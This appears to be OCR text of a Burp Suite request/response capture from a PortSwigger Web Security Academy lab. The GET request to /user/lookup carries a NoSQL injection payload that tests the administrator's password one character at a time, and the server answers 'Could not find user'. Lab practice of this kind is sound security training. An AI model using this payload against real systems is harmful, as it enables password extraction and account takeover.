 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'%26%26this.password[0]=='a
HTTP/2
2 Host: 0ae0007b03cfc776811234bf007d00e8.web-security-academy.net
3 Cookie: session=EJCnHwsM3MLtHybg8UQa3PqwK0bFBjzX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae0007b03cfc776811234bf007d00e8.web-security-academy.n
et/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }